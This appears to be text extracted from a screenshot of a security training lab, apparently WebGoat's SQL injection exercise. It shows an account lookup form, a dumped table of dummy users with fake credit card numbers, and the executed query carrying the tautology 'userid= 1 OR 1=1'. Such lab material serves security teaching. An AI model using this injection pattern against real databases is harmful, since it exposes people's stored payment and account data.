 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER,
CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489,
MC, , 0,
10323, Grumpy, youaretheweakestlink,
33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, ,
0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE
Login_Count = 0 and userid= 1 OR 1=1